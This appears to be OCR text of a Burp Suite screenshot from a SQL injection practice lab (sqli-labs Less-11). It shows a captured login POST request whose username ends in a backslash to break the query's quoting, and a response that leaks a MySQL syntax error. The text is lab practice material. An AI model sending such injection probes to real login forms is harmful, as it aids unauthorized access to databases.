 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sqli/Less-11/ HTTP/1.1
2 Host: 192.168.26.130
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.26.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://192.168.26.130/sqli/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4hbmefq9dsjkqlo8si0baeidb6
14 Connection: close
15
16 uname=admin\&passwd=fasf&submit=Submit
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Welcome Dhakkan
Username :
Password :
Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'fasf' LIMIT
0,1' at line 1
LOGIN ATTEMPT